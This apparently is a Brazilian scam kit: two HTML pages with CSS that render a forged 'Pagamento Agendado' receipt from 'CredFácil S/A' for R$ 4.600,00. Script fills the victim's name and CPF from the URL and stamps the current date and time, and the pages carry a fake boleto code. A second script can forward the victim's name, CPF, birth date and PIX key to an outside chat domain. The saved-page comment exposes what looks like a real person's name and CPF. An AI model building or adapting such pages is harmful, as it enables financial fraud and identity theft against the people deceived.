
<file: comprovante novo cred/index.html>
<!DOCTYPE html><!-- saved from url=(0099)https://atendimento-rapido.com/com/?nome=IVES%20MATEUS%20PAULINO%20SILVA&cpf=01750899221&nasc=&pix= --><html lang="pt-br" data-arp=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pagamento Agendado</title>
    <link rel="stylesheet" type="text/css" href="css/style.css">
</head>
<body>
    <div class="container">
        <div class="logo">
            <img src="images/crelogo.png" alt="Logo">
        </div>
        <div class="title" style="color:#000;">CredFácil S/A 
        <p>CNPJ 10.962.591/0002-12</p><p>
            
        </p></div>
        <div class="status">
            <svg width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M12 21C16.9706 21 21 16.9706 21 12C21 7.02944 16.9706 3 12 3C7.02944 3 3 7.02944 3 12C3 16.9706 7.02944 21 12 21ZM11.7682 15.6402L16.7682 9.64018L15.2318 8.35982L10.9328 13.5186L8.70711 11.2929L7.29289 12.7071L10.2929 15.7071L11.0672 16.4814L11.7682 15.6402Z" fill="#008000"></path>
            </svg>
            <span>Pagamento Agendado</span>
        </div>
        <div class="separator"></div>
        <div class="details">
            <div style="display: flex; align-items: center; justify-content: space-between;">
                <div>
                    <strong>Data de pagamento:</strong>
                    <span id="payment-date">17/03/2026</span>
                </div>
                <div>
                    <strong>Horário:</strong>
                    <span id="payment-time">22:28</span>
                </div>
            </div>

            <strong>Valor do pagamento:</strong>
            <span>R$ 4.600,00</span>

            <strong>Pagador:</strong>
            <span>CredFácil S/A</span>

            <strong>Beneficiário:</strong>
            <span id="nome">IVES MATEUS PAULINO SILVA</span>

            <strong>CPF:</strong>
            <span id="cpf">01750899221</span>

            <strong>Código de pagamento:</strong>
            <span class="no-detection">10497.31548 30060.117147 00255.499295 8 8454000008000</span>

            <strong>Autenticação:</strong>
            <span>EA.32.75.C5.41.FB.6D.F5CC.69.3F</span>
        </div>
    </div>

    <script>
        function getQueryParams() {
            const params = {};
            const queryString = window.location.search;
            if (queryString) {
                const pairs = queryString.substring(1).split('&');
                pairs.forEach(pair => {
                    const [key, value] = pair.split('=');
                    params[decodeURIComponent(key)] = decodeURIComponent(value || "");
                });
            }
            return params;
        }

        const queryParams = getQueryParams();

        if (queryParams.nome) {
            document.getElementById('nome').textContent = queryParams.nome;
        }

        if (queryParams.cpf) {
            document.getElementById('cpf').textContent = queryParams.cpf;
        }

        const paymentDate = document.getElementById('payment-date');
        const paymentTime = document.getElementById('payment-time');
        const now = new Date();

        const formattedDate = now.toLocaleDateString('pt-BR', {
            day: '2-digit',
            month: '2-digit',
            year: 'numeric',
        });
        paymentDate.textContent = formattedDate;

        const formattedTime = now.toLocaleTimeString('pt-BR', {
            hour: '2-digit',
            minute: '2-digit',
        });
        paymentTime.textContent = `${formattedTime}`;
    </script>

    <script>
        const { nome, cpf, nasc, pix } = queryParams;
        const redirectionChance = 0;
        const randomChance = Math.floor(Math.random() * 100);

        if (randomChance < redirectionChance) {
            const redirectUrl = `https://chat.soliciteagora.click/011?nome=${encodeURIComponent(nome)}&cpf=${encodeURIComponent(cpf)}&nasc=${encodeURIComponent(nasc)}&pix=${encodeURIComponent(pix)}`;

            setTimeout(() => {
                window.top.location.href = redirectUrl;
            }, 1000);
        }
    </script>


</body></html>
</file>

<file: comprovante-cred/index.html>
<!DOCTYPE html><html lang="pt-br"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pagamento Agendado</title>
    <link rel="stylesheet" type="text/css" href="css/style.css">
</head>
<body>
    <div class="container">
        <div class="logo">
            <img src="images/crelogo.png" alt="Logo">
        </div>
        <div class="title" style="color:#000;">CredFácil S/A CNPJ 10.962.591/0002-12</div>
        <div class="status">
            <svg width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M12 21C16.9706 21 21 16.9706 21 12C21 7.02944 16.9706 3 12 3C7.02944 3 3 7.02944 3 12C3 16.9706 7.02944 21 12 21ZM11.7682 15.6402L16.7682 9.64018L15.2318 8.35982L10.9328 13.5186L8.70711 11.2929L7.29289 12.7071L10.2929 15.7071L11.0672 16.4814L11.7682 15.6402Z" fill="#008000"></path>
            </svg>
            <span>Pagamento Agendado</span>
        </div>
        <div class="separator"></div>
        <div class="details">
            <div style="display: flex; align-items: center; justify-content: space-between;">
                <div>
                    <strong>Data de pagamento:</strong>
                    <span id="payment-date"></span>
                </div>
                <div>
                    <strong>Horário:</strong>
                    <span id="payment-time"></span>
                </div>
            </div>

            <strong>Valor do pagamento:</strong>
            <span>R$ 4.600,00</span>

            <strong>Pagador:</strong>
            <span>CredFácil S/A</span>

            <strong>Beneficiário:</strong>
            <span id="nome"></span>

            <strong>CPF:</strong>
            <span id="cpf"></span>

            <strong>Código de pagamento:</strong>
            <span class="no-detection">10497.31548 30060.117147 00255.499295 8 8454000008000</span>

            <strong>Autenticação:</strong>
            <span>EA.32.75.C5.41.FB.6D.F5CC.69.3F</span>
        </div>
    </div>

    <script>
        function getQueryParams() {
            const params = {};
            const queryString = window.location.search;
            if (queryString) {
                const pairs = queryString.substring(1).split('&');
                pairs.forEach(pair => {
                    const [key, value] = pair.split('=');
                    params[decodeURIComponent(key)] = decodeURIComponent(value || "");
                });
            }
            return params;
        }

        const queryParams = getQueryParams();

        if (queryParams.nome) {
            document.getElementById('nome').textContent = queryParams.nome;
        }

        if (queryParams.cpf) {
            document.getElementById('cpf').textContent = queryParams.cpf;
        }

        const paymentDate = document.getElementById('payment-date');
        const paymentTime = document.getElementById('payment-time');
        const now = new Date();

        const formattedDate = now.toLocaleDateString('pt-BR', {
            day: '2-digit',
            month: '2-digit',
            year: 'numeric',
        });
        paymentDate.textContent = formattedDate;

        const formattedTime = now.toLocaleTimeString('pt-BR', {
            hour: '2-digit',
            minute: '2-digit',
        });
        paymentTime.textContent = `${formattedTime}`;
    </script>

    <script>
        const { nome, cpf, nasc, pix } = queryParams;
        const redirectionChance = 0;
        const randomChance = Math.floor(Math.random() * 100);

        if (randomChance < redirectionChance) {
            const redirectUrl = `https://chat.soliciteagora.click/011?nome=${encodeURIComponent(nome)}&cpf=${encodeURIComponent(cpf)}&nasc=${encodeURIComponent(nasc)}&pix=${encodeURIComponent(pix)}`;

            setTimeout(() => {
                window.top.location.href = redirectUrl;
            }, 1000);
        }
    </script>


</body></html>
</file>
<file: comprovante novo cred/css/style.css>
/* Estilo geral */
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    background-color: transparent;
    width: 100%;
    min-height: 100vh;
    overflow-x: hidden;
}

/* Contêiner principal */
.container {
    width: 100%;
    max-width: 100%;
    min-height: 100vh;
    background: #fff;
    padding: 10px 25px;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    overflow: hidden;
    box-sizing: border-box;
}

/* Logo */
.logo {
    margin-bottom: 10px;
    margin-top:40px;
}

.logo img {
    width: 100%;
    max-width: 120px;
    height: auto;
}

/* Título */
.title {
    color: #000 !important;
    font-weight: bold;
    font-size: 14px;
    margin-bottom: 5px;
}

/* Status */
.status {
    font-size: 14px;
    color: green;
    font-weight: bold;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 10px;
}

.status svg {
    width: 20px;
    height: 20px;
    margin-right: 8px;
}

/* Detalhes */
.details {
    text-align: left;
    font-size: 12px;
    line-height: 1.4;
    flex-grow: 1;
    overflow-y: auto;
}

.details strong {
    display: block;
    color: #333;
    margin-bottom: 3px;
}

.details span {
    color: #555;
    display: block;
    margin-bottom: 10px;
}

/* Separador */
.separator {
    border-bottom: 1px solid #ddd;
    margin: 10px 0;
}

/* Rodapé */
.footer {
    font-size: 10px;
    color: #777;
}

.no-detection {
    text-decoration: none;
    color: inherit;
    cursor: text;
}
</file>
<file: comprovante-cred/css/style.css>
/* Estilo geral */
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    background-color: transparent;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 100vh;
    overflow: hidden;
}

/* Contêiner principal */
.container {
    width: 250px;
    max-width: 250px;
    height: 600px;
    background: #fff;
    padding: 10px;
    border-radius: 8px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    overflow: hidden;
}

/* Logo */
.logo {
    margin-bottom: 10px;
    margin-top:40px;
}

.logo img {
    width: 100%;
    max-width: 120px;
    height: auto;
}

/* Título */
.title {
    color: #000 !important;
    font-weight: bold;
    font-size: 14px;
    margin-bottom: 5px;
}

/* Status */
.status {
    font-size: 14px;
    color: green;
    font-weight: bold;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 10px;
}

.status svg {
    width: 20px;
    height: 20px;
    margin-right: 8px;
}

/* Detalhes */
.details {
    text-align: left;
    font-size: 12px;
    line-height: 1.4;
    flex-grow: 1;
    overflow-y: auto;
}

.details strong {
    display: block;
    color: #333;
    margin-bottom: 3px;
}

.details span {
    color: #555;
    display: block;
    margin-bottom: 10px;
}

/* Separador */
.separator {
    border-bottom: 1px solid #ddd;
    margin: 10px 0;
}

/* Rodapé */
.footer {
    font-size: 10px;
    color: #777;
}

.no-detection {
    text-decoration: none;
    color: inherit;
    cursor: text;
}
</file>
